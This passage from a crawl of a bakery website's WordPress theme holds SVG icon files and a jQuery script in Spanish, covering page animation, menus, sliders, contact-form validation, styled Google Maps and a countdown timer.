		c-0.8,0-1.5,0.1-2.3,0.4C5,4.4,3.2,7,3.2,10.1c0,5.3,0,10.5,0,15.8c0,0.8,0.1,1.5,0.4,2.3c1,2.8,3.5,4.5,6.6,4.5
		c5.3,0,10.6,0,15.8,0c2.3,0,4.3-0.9,5.7-2.8c0.9-1.2,1.3-2.6,1.3-4.1C32.9,23.2,32.9,20.6,32.9,18z"/>
	<path class="st0" d="M27.3,18c0,5-4.1,9.3-9.3,9.3c-5,0-9.3-4.3-9.3-9.3s4.1-9.3,9.3-9.3C23.1,8.7,27.3,12.8,27.3,18z M24.1,18
		c0-3.4-2.7-6.1-6.1-6.1s-6.1,2.7-6.1,6.1s2.7,6.1,6.1,6.1S24.1,21.4,24.1,18z"/>
	<path class="st0" d="M27.6,6c1.3,0,2.3,1.2,2.3,2.3c0,1.3-1.2,2.3-2.5,2.3c-1.3,0-2.3-1.2-2.2-2.3C25.2,7,26.3,6,27.6,6z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://palebakery.com/wp-content/themes/pale-theme/images/telefono.svg
body_size: 2088
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 19 19" style="enable-background:new 0 0 19 19;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#b6a35d;}
</style>
<g id="VKooRs.tif_4_">
	<g>
		<path class="st0" d="M14,18.6c-0.1,0-0.1,0-0.2,0l-0.3,0c-0.3,0-0.5,0-0.8-0.1c-1.2-0.2-2.4-0.7-3.7-1.6c-1.3-0.8-2.6-1.9-3.9-3.3
			c-1.6-1.7-2.8-3.3-3.6-5.1c-0.6-1.2-0.9-2.2-1-3.3c0-0.4,0-0.7,0.2-1L0.8,4C0.9,3.9,1,3.7,1.1,3.6l0.2-0.2c0.8-1,1.5-1.9,2.5-2.8
			L4,0.4h0.6L5,0.7C5.1,0.8,5.2,0.9,5.2,1c0.2,0.3,0.4,0.5,0.6,0.8C6.4,2.8,7,3.8,7.5,4.7c0.4,0.7,0.2,1.1-0.3,1.5
			C7.1,6.4,6.9,6.5,6.8,6.6C6.6,6.8,6.4,7,6.2,7.1C6.1,7.2,6,7.3,6,7.3c0,0,0,0.1,0,0.1l0,0.1c0.4,1.2,1,2.3,1.9,3.3
			c0.7,0.8,1.5,1.5,2.3,1.9c0.5,0.2,0.9,0.3,1.3,0.4c0.1,0,0.1,0,0.1,0c0.3-0.3,0.7-0.7,1-1c0.6-0.5,1-0.6,1.7-0.2
			c1.3,0.7,2.4,1.4,3.4,2.2c0.1,0.1,0.2,0.2,0.3,0.3l0.3,0.3v0.6l-0.2,0.3L18,15.9c-0.2,0.2-0.5,0.4-0.7,0.7
			c-0.2,0.2-0.4,0.3-0.6,0.4c-0.6,0.4-1.2,0.8-1.8,1.3C14.6,18.5,14.3,18.6,14,18.6z M2,5c0.1,0.9,0.4,1.8,0.9,2.8
			c0.8,1.6,1.9,3.1,3.4,4.7c1.2,1.3,2.4,2.3,3.6,3.1c1.1,0.7,2.2,1.2,3.2,1.4c0.2,0,0.4,0.1,0.6,0.1l0.4,0c0.7-0.4,1.3-0.8,1.9-1.3
			c0.1-0.1,0.3-0.2,0.4-0.3c0.1-0.1,0.3-0.3,0.4-0.4c-0.9-0.6-1.8-1.2-2.9-1.8c-0.3,0.3-0.6,0.6-0.9,0.9c-0.4,0.4-0.8,0.5-1.4,0.5
			c-0.6-0.1-1.2-0.2-1.8-0.5c-1-0.5-1.9-1.2-2.8-2.2C5.8,10.7,5.1,9.4,4.7,8l0-0.1C4.3,7,4.5,6.7,5.1,6.1c0.2-0.2,0.5-0.4,0.7-0.6
			C5.9,5.4,6,5.3,6.1,5.3c-0.5-0.9-1-1.7-1.5-2.6C4.5,2.5,4.4,2.4,4.3,2.2C3.6,2.9,3.1,3.6,2.5,4.3L2.3,4.5C2.2,4.6,2.2,4.7,2.1,4.9
			L2,5z M1.9,5.1L1.9,5.1C1.9,5.1,1.9,5.1,1.9,5.1z"/>
		<path class="st0" d="M18.6,9.1h-1.5l0-0.6c0-0.2-0.1-0.4-0.1-0.6c-0.5-2.8-2.7-5.1-5.4-5.8C11.2,2.1,11,2.1,10.7,2L9.9,1.9V0.4
			l0.6,0l0.5,0.1c0.3,0,0.6,0.1,0.9,0.2c3.4,0.8,6,3.6,6.6,7c0,0.2,0.1,0.4,0.1,0.7L18.6,9.1z"/>
		<path class="st0" d="M15,9.7l-1.5-0.2c0.1-1.1-0.3-2.2-1.1-3c-0.8-0.8-1.9-1.2-3-1.1L9.3,4c1.5-0.2,3.1,0.4,4.2,1.5
			C14.6,6.6,15.2,8.1,15,9.7z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://palebakery.com/wp-content/themes/pale-theme/js/functions.js?ver=6.9
body_size: 5297
content:
(function($) {
	
	function obtener_get(){ 
      var $_GET = {}; // Creamos un arreglo del get de nuestra url
      document.location.search.replace(/\??(?:([^=]+)=([^&]*)&?)/g, function () {
            function decode(s) {
                return decodeURIComponent(s.split("+").join(" "));
            }
            $_GET[decode(arguments[1])] = decode(arguments[2]);
      }); //
      return $_GET;
    }
	
		

		$(document).on('click', '[linksingle]', function(e) {
	        e.preventDefault();
	        var post_single = $(this); // localizamos el objeto next_post
			
			
			
			  var link = post_single.attr('linksingle'); // obtenemos el contenido del atributo href del boton next post 
				
				if(typeof link != 'undefined' && link != ''){ // si el link no es indefinido o esta vacio en caso de que la conexion del internet se lento evita seguir cargando next_post

					
					$.post(link, {is_ajax:true}, function(data){ //post carga la informacion del link siguiente y tiene un callback function que usa los datos arrojados
							window.history.pushState( {} , ' Daniel Almeida', link); //cambia la direccion del post a travez del historial
						//remueve next_pos con el texto cargando... una vez cargado los datos en el ajax
						$('.load-single-JS').empty();
						$('.load-single-JS').append(data);//carga los datos dentro del div Load post a travez de ajax
						
						
					},"html");

				}
	      
	    });
			
		function animacion_complicada(postid, numero_imagen, backguards_loop, frame_time, pause_first, pause_last, total_imagenes, bandera_loop, tiempo) {
			

			setTimeout(function() {
				// Ocultamos la foto 1
				$("."+postid+"-"+numero_imagen).hide();
				
				if (backguards_loop == 1) {
					if (numero_imagen == total_imagenes) {
						 bandera_loop = 1						
					} else if (numero_imagen == 1) {
						 bandera_loop = 0;
					} else {
						tiempo = frame_time;
					}

					if (bandera_loop == 1) {
						numero_imagen = numero_imagen - 1;
						if (numero_imagen == 1) {
							 tiempo = pause_last;	
						} else{
							tiempo = frame_time;		
						}
					};

					if (bandera_loop == 0) {
						numero_imagen ++;
						if (numero_imagen == 1) {
							 tiempo = pause_last;	
						} else{
							tiempo = frame_time;		
						}
					};

				}else{

					if (numero_imagen == total_imagenes) {
						numero_imagen = 1;
						tiempo = pause_last;	
					}else{
						numero_imagen ++;
						tiempo = frame_time;	
					};
				};
			
				$("."+postid+"-"+numero_imagen).show();

				animacion_complicada(postid, numero_imagen, backguards_loop, frame_time, pause_first, pause_last, total_imagenes, bandera_loop, tiempo);

			}, tiempo);
		}

		// var loaded_cat = 1; // creamos la variable loaded para detener o pausar la carga de post
		// // menucategorías
		// $("[categoria]").click(function(e){
		// 	e.preventDefault();
		// 	var este =$(this);
		// 	console.log('m');
			
		// 	if( loaded_cat == 1){ // si la distancia del tamaño de la pagina es igual a la altura de la pagina y la variable laoded sigue en uno...
		// 	  //console.log('hola');
		// 	  var link_categoria = este.attr('linksitio'); // obtenemos el contenido del atributo href del boton next post 
				
		// 		if(typeof link_categoria != 'undefined' && link_categoria != ''){ // si el link no es indefinido o esta vacio en caso de que la conexion del internet se lento evita seguir cargando next_post

		// 			loaded_cat = 0; // loades es = para seguir evitando la garga de post
					
		// 			$.post(link_categoria, {is_ajax:true}, function(data){ //post carga la informacion del link siguiente y tiene un callback function que usa los datos arrojados
		// 					window.history.replaceState( {} , 'Blog | Comilona', link_categoria); //cambia la direccion del post a travez del historial
		// 				$('.load-posts-JS').empty();
		// 				$('.load-posts-JS').append(data);//carga los datos dentro del div Load post a travez de ajax
		// 				boxsize();
		// 				loaded_cat = 1; // loaded regresa a uno para volver a cargar en casio de que se cumpla una vez mas la altura del documento con la distancia total
		// 			});
		// 		}
		// 	}
		
				
  //               var categoria=este.attr("categoria");
  //               $("[categoria]").removeClass("boton-filtros");
  //               $("[categoria]").removeClass("seleccionado-filtros");
  //               este.addClass("seleccionado-filtros");
		// 		var valor= "."+$(this).attr("categoria")+"-js";

				
	 
	 //    });
		$(".zoom-js").click(function(){
			console.log('hola');
			$(".imagen-contenedor-zoom").empty();
			$(this).clone().appendTo(".imagen-contenedor-zoom");
			$(".contenedor-zoom").fadeIn();
	 
	    });
	    $(".contenedor-zoom").click(function(){
			$(".contenedor-zoom").fadeOut(  function() {
		    $(".imagen-contenedor-zoom").empty();
		  });
			
	 
	    });
		
	
	function menu_botones(){


		if ($(window).width() > 768) {
			//Scroll horizontal
			var direccion = window.location.pathname ;
			var direccion_array = direccion.split("/");
			
			if(jQuery.inArray('fotografia',direccion_array) != -1 || jQuery.inArray('diseno',direccion_array) != -1 ){
					var ancho_ventana = $(window).width();
					
					  $('.contenedor-informacion-archive-titulo').css('width', ancho_ventana);
					  // $('.contenedor-texto').css('width', ancho_ventana)
			    	// $('.contenedor-informacion-archive').each(function() {
					  //   // Set up the variables
					  //   var $this = $(this),
					  //       w = $this.find('img').width(); // Width of the image inside .box
					  //       // h = $this.find('img').height(); Height of the image inside .box
					  //   $this.width(w); //  .height(h) Set width and height of .box to match image
					  // });
			     	 
				    $('.wrap-horizontal, *').mousewheel(function(e, delta) {
				        // multiplying by 40 is the sensitivity, 
				        // increase to scroll faster.
				        this.scrollLeft -= (delta * 1);
				        e.preventDefault();
				    });
				
			};
			// var alto_texto_single = $(window).height() - 440;
			// $(".contenedor-texto").css('');

			$(".boton-home").mouseover(function() {
			  $( '.fondo-base' ).css('background', '#f1bead');
			});
			$(".boton-home").mouseout(function() {
			  $( '.fondo-base' ).css('background', '#fff');
			});
			
			$(".contacto-boton").click(function () {
			var wrap_horizontal = $('.wrap-horizontal');
				wrap_horizontal.addClass("wrap-horizontal-bloqueado");
				
			 $('.mover-izquierda').animate({marginLeft:'-500px'},300);
			 $( ".portada-base" ).addClass( "boton-home" );
			 $( ".portada-base" ).show();
			  // $(".contenedor-contacto").show();
			});
			$(".portada-base").click(function () {
				
					 $('.mover-izquierda').animate({marginLeft:'0px'},300);
					 $( ".portada-base" ).removeClass( "boton-home" );
					 $( ".portada-base" ).hide();
			  // $(".contenedor-contacto").show();
			});
						
		} else {
			$(".contacto-boton").click(function () {
			 $('.mover-izquierda').animate({marginLeft:'-300px'},300);
			 $( ".portada-base" ).addClass( "boton-home" );
			 $( ".portada-base" ).show();
			  // $(".contenedor-contacto").show();
			});
			$(".portada-base").click(function () {
					 $('.mover-izquierda').animate({marginLeft:'0px'},300);
					 $( ".portada-base" ).hide();
			  // $(".contenedor-contacto").show();
			});
		}

	};
	function png_player(){
	
		 
		 	$( ".png-player" ).each(function() {
		 		console.log('sipasa');
		 		var frame_time = $(this).attr("frame-time");
		 		var pause_first = $(this).attr("pause-first");
		 		var pause_last = $(this).attr("pause-last");
		 		var postid = $(this).attr("postid");
		 		var numero_imagen = 1;
		 		var total_imagenes = $("img", this).length;
		 		var backguards_loop = $(this).attr("backguards");
				
				if( pause_first == "undefined" || pause_first == 0  ){
					pause_first = frame_time;
				} 
				if( pause_last == "undefined" || pause_last == 0 ){
					pause_last = frame_time;
				} 
				var tiempo = pause_first;

		 		$("img", this).each(function() {
		 		
				 	var imgsrc = $(this).attr("src");
				 	imgsrc = imgsrc.substring(imgsrc.lastIndexOf('/') + 1);			 	
				 	imgsrc = imgsrc.match(/\d+/);
				 	$(this).addClass(postid+"-"+imgsrc[0]);

				}); 
				
	 			if 	(backguards_loop == "true"){
					backguards_loop = 1;
					console.log(backguards_loop);
				} ;

				$("."+postid+"-"+numero_imagen).show();
				$(this).removeClass("png-player");
	 			animacion_complicada(postid, numero_imagen, backguards_loop, frame_time, pause_first, pause_last, total_imagenes, 0, tiempo);

			}); 
		};

	$(window).scroll(function(){
	           
	        if($(window).scrollTop() > 10){
	        	  $( ".header" ).addClass('mover-header');
	        	  $( ".logo-pale" ).addClass('shrink');
	        	  $( ".contacto-logo" ).addClass('contacto-logo-animacion');
	        } else {
	            $( ".header" ).removeClass('mover-header');
	            $( ".logo-pale" ).removeClass('shrink');
	             $( ".contacto-logo" ).removeClass('contacto-logo-animacion');
	        }   
	});	

	$(document).ready(function(){
		$("[href='#']").click(function(e){
	      e.preventDefault();
	    });
		// if ( $( ".storage-posts-JS" ).length ) {
		// 	 if (localStorage["myKey"] != null) {
		// 	      var contentsOfOldDiv = JSON.parse(localStorage["myKey"]); 
		// 	      $(".storage-posts-JS").html(contentsOfOldDiv);
		//      } 
				
		// 	if(localStorage.scrollPosition) {
		// 		$(document).scrollTop(localStorage.getItem("scrollPosition"));
		// 	}
		// }
		  if ( $( "[data-scroll-index]" ).length ) {
		  	
				$(function(){
				  $.scrollIt();
				});
			};

		
	    if ( $('.s1').length ) {
 	  	
				var mySwiper1 = new Swiper('.s1', {
				  loop:true,
				  speed: 700,
				  autoplay: {
				    delay: 3000,
				  },
				   pagination: {
				        el: '.swiper-pagination1',
				        clickable: false,
				        
				    },
				});
		};
		if ( $('.s2').length ) {
 	  	
				var mySwiper2 = new Swiper('.s2', {
				  loop:true,
				  speed: 700,
				  autoplay:0,
				   pagination: {
				        el: '.swiper-pagination2',
				        clickable: false,
				        
				    },
				});
		};
		if ( $('.s3').length ) {
 	  	
				var mySwiper3 = new Swiper('.s3', {
				  loop:true,
				  speed: 700,
				  autoplay:0,
				   pagination: {
				        el: '.swiper-pagination3',
				        clickable: false,
				        
				    },
				});
		};
		
		
		

	
	$( ".icono-busqueda-js" ).click(function() {
		$( ".busqueda-aparece" ).toggleClass('busqueda-aparece-on');
		$( ".input-busqueda" ).focus();
	  
	});

	$(".woocommerce-checkout-payment").click(function() {
		console.log('sisisi');
		$('html,body').animate({
			scrollTop: $("#payment").offset().top},
			'slow');
	});


  
	$( ".boton-contacto-chico" ).click(function() {
		
		 $( ".menu-barra-chico" ).hide();
	  
	});
	$( ".cerrar-menu" ).click(function() {
		
		 $( ".menu-pasteles" ).toggleClass('menu-pasteles-oculta');
		 	
            var $_GET =  obtener_get();// obtenemos el get de la URL
          	var get_sucursal = $_GET['menu']; 
              	console.log(get_sucursal);
              	var link = window.location.href;
				
				
              	if (get_sucursal == 'off') {
              		link = link.replace('off', 'on'); // obtenemos el contenido del atributo href del boton next post 

              	}else if (get_sucursal == 'on') {
              		link = link.replace('on', 'off'); // obtenemos el contenido del atributo href del boton next post 

              	} else if (isNaN(get_sucursal) || get_sucursal == null || get_sucursal == 'undefined') {
              		link = link+'?menu=on'; // obtenemos el contenido del atributo href del boton next post 
 					console.log('aqui');
              	}
             
				window.history.replaceState( {} , '', link); //cambia la direccion del post a travez del historial 
        			
  
	});


	
	$( ".cerrar-sandwich" ).click(function() {
		 $( ".cerrar-sandwich" ).hide();
		 $( ".menu-barra-chico" ).hide();
	  
	});

	$( ".menu-sandwich" ).click(function() {
		 $( ".cerrar-sandwich" ).show();
		 $( ".menu-barra-chico" ).show();
	  
	});
	
	$( ".contacto-chico-boton" ).click(function() {
	  	$('.mover-izquierda').animate({marginLeft:'0px'},300,
	  		function() {
			    	$( ".contenedor-contacto" ).show();
					 $( ".menu-oculto" ).hide();
					 $('.mover-izquierda').animate({marginLeft:'-300px'},300,
					 	function() {
					 		$( ".portada-base" ).addClass( "boton-home" );
					 		$( ".portada-base" ).show();	
					 	});
					 
			  });
	  
	});










		$( ".header-animation" ).each(function() {
		 		var frame_time = $(this).attr("frame-time");
		 		var pause_first = $(this).attr("pause-first");
		 		var pause_last = $(this).attr("pause-last");
		 		var postid = $(this).attr("postid");
		 		var numero_imagen = 1;
		 		var total_imagenes = $("img", this).length;
		 		var backguards_loop = $(this).attr("backguards");
				
				if( pause_first == "undefined" || pause_first == 0  ){
					pause_first = frame_time;
				} 
				if( pause_last == "undefined" || pause_last == 0 ){
					pause_last = frame_time;
				} 
				var tiempo = pause_first;

		 		$("img", this).each(function() {
		 		
				 	var imgsrc = $(this).attr("src");
				 	imgsrc = imgsrc.substring(imgsrc.lastIndexOf('/') + 1);			 	
				 	imgsrc = imgsrc.match(/\d+/);
				 	$(this).addClass(postid+"-"+imgsrc[0]);

				}); 
				
	 			if 	(backguards_loop == "true"){
					backguards_loop = 1;
					console.log(backguards_loop);
				} ;

				$("."+postid+"-"+numero_imagen).show();

	 			animacion_complicada(postid, numero_imagen, backguards_loop, frame_time, pause_first, pause_last, total_imagenes, 0, tiempo);

			}); 


	
	//Empezamos la animación a los 200 milisegundos
	
	

	

	//.........................validacion y envio ...................................

		var ajax_mail_url = cltvo_js_vars.template_url + '/ajax/ajax-mail.php'; //aca_js_vars is never defined

		if( $('#contact-form_JS').length > 0 ) {

			$("#contact-form_JS").validate({

				submitHandler:function(form){ // envia via post

					$('#contact_sub_JS').val('...enviando');

					var datos = $(form).serialize();
					$.post(ajax_mail_url,
						datos,
						function(data) {
							$('#contact_sub_JS').val(data);

							if (data == "¡Gracias!"){
								$("#contact-form_JS")[0].reset();
							}
						}
					);
				},
				errorPlacement: function(error, element) {
				    error.insertBefore(element);
				}
			});

			
			// .......................relgas de validacion....................
			$("#cont_mail_JS").rules( "add", {
				email: true
			});

			$("#cont_telefono_JS").rules( "add", {
				number: true,
				minlength:10,
				maxlength:10,
				messages:{ // mensajes personalizados 
					number: "Sólo ingresa números",
					minlength:"El número debe incluir la lada (10 dígitos)",
					maxlength:"El número debe incluir la lada (10 dígitos)",
				}	
			});	
					
			jQuery.extend(jQuery.validator.messages, { // validacion mensajes generales
				required: 'Este campo es obligatorio.',
				email: 'El E-mail debe tener un formato válido',
			});

		}
	});
})(jQuery);


function initMap() {
    var mapa = document.getElementById("map");
var puntero = cltvo_js_vars.template_url;

  // The location of Uluru
  var condesa = {lat: 20.6975736, lng:  -103.3868118};
  // The map, centered at Uluru
  var map = new google.maps.Map(
      document.getElementById('map'), {
      	zoom: 16, 
      	center:condesa,
      	disableDefaultUI: true,
      	styles: 
      	[
		  {
		    "elementType": "geometry",
		    "stylers": [
		      {
		        "color": "#f5f5f5"
		      }
		    ]
		  },
		  {
		    "elementType": "labels.icon",
		    "stylers": [
		      {
		        "visibility": "off"
		      }
		    ]
		  },
		  {
		    "elementType": "labels.text.fill",
		    "stylers": [
		      {
		        "color": "#616161"
		      }
		    ]
		  },
		  {
		    "elementType": "labels.text.stroke",
		    "stylers": [
		      {
		        "color": "#f5f5f5"
		      }
		    ]
		  },
		  {
		    "featureType": "administrative.land_parcel",
		    "elementType": "labels.text.fill",
		    "stylers": [
		      {
		        "color": "#bdbdbd"
		      }
		    ]
		  },
		  {
		    "featureType": "poi",
		    "elementType": "geometry",
		    "stylers": [
		      {
		        "color": "#eeeeee"
		      }
		    ]
		  },
		  {
		    "featureType": "poi",
		    "elementType": "labels.text.fill",
		    "stylers": [
		      {
		        "color": "#757575"
		      }
		    ]
		  },
		  {
		    "featureType": "poi.park",
		    "elementType": "geometry",
		    "stylers": [
		      {
		        "color": "#e5e5e5"
		      }
		    ]
		  },
		  {
		    "featureType": "poi.park",
		    "elementType": "labels.text.fill",
		    "stylers": [
		      {
		        "color": "#9e9e9e"
		      }
		    ]
		  },
		  {
		    "featureType": "road",
		    "elementType": "geometry",
		    "stylers": [
		      {
		        "color": "#ffffff"
		      }
		    ]
		  },
		  {
		    "featureType": "road.arterial",
		    "elementType": "labels.text.fill",
		    "stylers": [
		      {
		        "color": "#757575"
		      }
		    ]
		  },
		  {
		    "featureType": "road.highway",
		    "elementType": "geometry",
		    "stylers": [
		      {
		        "color": "#dadada"
		      }
		    ]
		  },
		  {
		    "featureType": "road.highway",
		    "elementType": "labels.text.fill",
		    "stylers": [
		      {
		        "color": "#616161"
		      }
		    ]
		  },
		  {
		    "featureType": "road.local",
		    "elementType": "labels.text.fill",
		    "stylers": [
		      {
		        "color": "#9e9e9e"
		      }
		    ]
		  },
		  {
		    "featureType": "transit.line",
		    "elementType": "geometry",
		    "stylers": [
		      {
		        "color": "#e5e5e5"
		      }
		    ]
		  },
		  {
		    "featureType": "transit.station",
		    "elementType": "geometry",
		    "stylers": [
		      {
		        "color": "#eeeeee"
		      }
		    ]
		  },
		  {
		    "featureType": "water",
		    "elementType": "geometry",
		    "stylers": [
		      {
		        "color": "#c9c9c9"
		      }
		    ]
		  },
		  {
		    "featureType": "water",
		    "elementType": "labels.text.fill",
		    "stylers": [
		      {
		        "color": "#9e9e9e"
		      }
		    ]
		  }
		]
      });
  // The marker, positioned at Uluru
  var marker = new google.maps.Marker({
  			position: condesa, 
  			map: map,
  			icon: puntero + '/images/puntero.png',
  	});

}	

function initMap2() {
	console.log("entra map2");
    var mapa2 = document.getElementById("map2");
    var puntero2 = cltvo_js_vars.template_url;

    // The location of Uluru
    var condesa2 = {lat: 20.6732537, lng: -103.4225325};
    // The map, centered at Uluru
    var map2 = new google.maps.Map(
        mapa2, {
            zoom: 16,
            center: condesa2,
            disableDefaultUI: true,
            styles: [
                {
                    "elementType": "geometry",
                    "stylers": [
                        {
                            "color": "#f5f5f5"
                        }
                    ]
                },
                {
                    "elementType": "labels.icon",
                    "stylers": [
                        {
                            "visibility": "off"
                        }
                    ]
                },
                {
                    "elementType": "labels.text.fill",
                    "stylers": [
                        {
                            "color": "#616161"
                        }
                    ]
                },
                {
                    "elementType": "labels.text.stroke",
                    "stylers": [
                        {
                            "color": "#f5f5f5"
                        }
                    ]
                },
                {
                    "featureType": "administrative.land_parcel",
                    "elementType": "labels.text.fill",
                    "stylers": [
                        {
                            "color": "#bdbdbd"
                        }
                    ]
                },
                {
                    "featureType": "poi",
                    "elementType": "geometry",
                    "stylers": [
                        {
                            "color": "#eeeeee"
                        }
                    ]
                },
                {
                    "featureType": "poi",
                    "elementType": "labels.text.fill",
                    "stylers": [
                        {
                            "color": "#757575"
                        }
                    ]
                },
                {
                    "featureType": "poi.park",
                    "elementType": "geometry",
                    "stylers": [
                        {
                            "color": "#e5e5e5"
                        }
                    ]
                },
                {
                    "featureType": "poi.park",
                    "elementType": "labels.text.fill",
                    "stylers": [
                        {
                            "color": "#9e9e9e"
                        }
                    ]
                },
                {
                    "featureType": "road",
                    "elementType": "geometry",
                    "stylers": [
                        {
                            "color": "#ffffff"
                        }
                    ]
                },
                {
                    "featureType": "road.arterial",
                    "elementType": "labels.text.fill",
                    "stylers": [
                        {
                            "color": "#757575"
                        }
                    ]
                },
                {
                    "featureType": "road.highway",
                    "elementType": "geometry",
                    "stylers": [
                        {
                            "color": "#dadada"
                        }
                    ]
                },
                {
                    "featureType": "road.highway",
                    "elementType": "labels.text.fill",
                    "stylers": [
                        {
                            "color": "#616161"
                        }
                    ]
                },
                {
                    "featureType": "road.local",
                    "elementType": "labels.text.fill",
                    "stylers": [
                        {
                            "color": "#9e9e9e"
                        }
                    ]
                },
                {
                    "featureType": "transit.line",
                    "elementType": "geometry",
                    "stylers": [
                        {
                            "color": "#e5e5e5"
                        }
                    ]
                },
                {
                    "featureType": "transit.station",
                    "elementType": "geometry",
                    "stylers": [
                        {
                            "color": "#eeeeee"
                        }
                    ]
                },
                {
                    "featureType": "water",
                    "elementType": "geometry",
                    "stylers": [
                        {
                            "color": "#c9c9c9"
                        }
                    ]
                },
                {
                    "featureType": "water",
                    "elementType": "labels.text.fill",
                    "stylers": [
                        {
                            "color": "#9e9e9e"
                        }
                    ]
                }
            ]
        });
    // The marker, positioned at Uluru
    var marker2 = new google.maps.Marker({
        position: condesa2,
        map: map2,
        icon: puntero2 + '/images/puntero.png',
    });
}

document.addEventListener('DOMContentLoaded', function() {    
    //initMap2(); 
});







//Attempt to get the element using document.getElementById
    var element = document.getElementById("countdown");

    //If it isn't "undefined" and it isn't "null", then it exists.
    if(typeof(element) != 'undefined' && element != null){
        var fecha_elemento = element.getAttribute("fechaexpira");
           fecha_elemento = fecha_elemento.replace(/-/g, "/");
        	fecha_elemento =fecha_elemento+' 00:01 PM';
        	console.log(fecha_elemento);
		var end = new Date(fecha_elemento);
			console.log(end);
		    var _second = 1000;
		    var _minute = _second * 60;
		    var _hour = _minute * 60;
		    var _day = _hour * 24;
		    var timer;

		    function showRemaining() {

		        var now = new Date();
		        var distance = end - now;
		        if (distance < 0) {

		            clearInterval(timer);
		            document.getElementById('countdown').innerHTML = '0 días';

		            return;
		        }
		        var days = Math.floor(distance / _day);
		        

		        document.getElementById('countdown').innerHTML = days + ' días';
		    }

		    timer = setInterval(showRemaining, 1000);
    } 


document.addEventListener("DOMContentLoaded", function () {
  const enlaces = document.querySelectorAll(".quita-link");

  if (enlaces.length > 0) {
   // console.log(`Se encontraron ${enlaces.length} elementos con la clase 'quita-link'.`);

    enlaces.forEach((enlace) => {
      if (window.innerWidth >= 1024) { // Definir el ancho para desktop
        //console.log("Ancho mayor o igual a 1024px. Quitando href.");
        enlace.removeAttribute("href"); // Elimina el atributo href
      } else {
       // console.log("Ancho menor a 1024px. href no eliminado.");
      }
    });
  } else {
    //console.error("No se encontraron elementos con la clase 'quita-link'.");
  }
});






--- FILE ---
content_type: image/svg+xml
request_url: https://palebakery.com/wp-content/themes/pale-theme/images/busqueda.svg
body_size: 560
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 19 19" style="enable-background:new 0 0 19 19;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#0D1B32;}
</style>
<path class="st0" d="M17.1,16.1l-4.8-4.8c0.7-1,1.2-2.2,1.2-3.4c0-3.2-2.6-5.7-5.7-5.7S1.9,4.7,1.9,7.9s2.6,5.7,5.7,5.7
	c1.3,0,2.5-0.4,3.4-1.2l4.8,4.8L17.1,16.1z M3.5,7.9c0-2.3,1.9-4.1,4.1-4.1c2.3,0,4.1,1.9,4.1,4.1S10,12,7.7,12
	C5.4,12,3.5,10.1,3.5,7.9z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://palebakery.com/wp-content/themes/pale-theme/images/whatsapp-azul.svg
body_size: 1088
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 19 19" style="enable-background:new 0 0 19 19;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#112542;}
</style>
<g>
	<g>
		<path class="st0" d="M6.1,5.3c0,0,0.2-0.2,0.4-0.2c0.1,0,0.7,0,0.7,0s0.2,0,0.3,0.2C7.6,5.6,8.2,7,8.3,7.1c0,0.1,0.2,0.4,0,0.6
			C8.1,8,7.7,8.4,7.7,8.4s-0.2,0.1,0,0.4c0.1,0.2,0.6,1,1.2,1.5c0.6,0.6,1.4,1,1.8,1.1c0.4,0.1,0.5,0,0.6-0.2
			c0.1-0.2,0.6-0.8,0.6-0.8s0.2-0.2,0.5-0.1c0.3,0.1,1.8,0.9,1.8,0.9s0.2,0,0.2,0.2c0,0.2,0.1,0.8-0.4,1.4c-0.5,0.6-1.7,0.9-2.2,0.7
			c-0.5-0.2-2.4-0.6-3.5-1.7S6,9.6,5.6,8.7C5.2,7.8,5.2,7.3,5.3,7.1C5.3,6.9,5.4,5.8,6.1,5.3z"/>
		<path class="st0" d="M9.6,0.1c-5.1,0-9.2,4.1-9.2,9.2c0,2.5,1.3,4.8,1.3,4.8l-1.6,4.9l5-1.6c0,0,1.9,1.1,4.4,1.1
			c5.1,0,9.2-4.1,9.2-9.2C18.8,4.2,14.7,0.1,9.6,0.1z M9.6,17c-2.4,0-4.2-1.3-4.2-1.3l-2.9,0.9l0.9-2.8c0,0-1.5-2.1-1.5-4.6
			c0-4.2,3.4-7.7,7.7-7.7c4.2,0,7.7,3.4,7.7,7.7C17.3,13.5,13.9,17,9.6,17z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://palebakery.com/wp-content/themes/pale-theme/images/whatsapp.svg
body_size: 1088
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 19 19" style="enable-background:new 0 0 19 19;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#b6a35d;}
</style>
<g>
	<g>
		<path class="st0" d="M6.1,5.3c0,0,0.2-0.2,0.4-0.2c0.1,0,0.7,0,0.7,0s0.2,0,0.3,0.2C7.6,5.6,8.2,7,8.3,7.1c0,0.1,0.2,0.4,0,0.6
			C8.1,8,7.7,8.4,7.7,8.4s-0.2,0.1,0,0.4c0.1,0.2,0.6,1,1.2,1.5c0.6,0.6,1.4,1,1.8,1.1c0.4,0.1,0.5,0,0.6-0.2
